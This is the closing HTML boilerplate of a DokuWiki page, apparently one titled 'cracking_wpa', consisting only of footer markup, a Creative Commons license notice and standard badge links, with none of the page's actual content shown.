20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12z"/></svg></a></li>                    </ul>
                </div>
            </nav>
        </div><!-- /wrapper -->

        
<!-- ********** FOOTER ********** -->
<footer id="dokuwiki__footer"><div class="pad">
    <div class="license">Except where otherwise noted, content on this wiki is licensed under the following license: <bdi><a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license" class="urlextern">CC Attribution-Noncommercial-Share Alike 4.0 International</a></bdi></div>
    <div class="buttons">
        <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license"><img src="/lib/images/license/button/cc-by-nc-sa.png" alt="CC Attribution-Noncommercial-Share Alike 4.0 International" /></a>        <a href="https://www.dokuwiki.org/donate" title="Donate" ><img
            src="/lib/tpl/dokuwiki/images/button-donate.gif" width="80" height="15" alt="Donate" /></a>
        <a href="https://php.net" title="Powered by PHP" ><img
            src="/lib/tpl/dokuwiki/images/button-php.gif" width="80" height="15" alt="Powered by PHP" /></a>
        <a href="//validator.w3.org/check/referer" title="Valid HTML5" ><img
            src="/lib/tpl/dokuwiki/images/button-html5.png" width="80" height="15" alt="Valid HTML5" /></a>
        <a href="//jigsaw.w3.org/css-validator/check/referer?profile=css3" title="Valid CSS" ><img
            src="/lib/tpl/dokuwiki/images/button-css.png" width="80" height="15" alt="Valid CSS" /></a>
        <a href="https://dokuwiki.org/" title="Driven by DokuWiki" ><img
            src="/lib/tpl/dokuwiki/images/button-dw.png" width="80" height="15"
            alt="Driven by DokuWiki" /></a>
    </div>

    </div></footer><!-- /footer -->
    </div></div><!-- /site -->

    <div class="no"><img src="/lib/exe/taskrunner.php?id=cracking_wpa&amp;1769106855" width="2" height="1" alt="" /></div>
    <div id="screen__mode" class="no"></div></body>
</html>
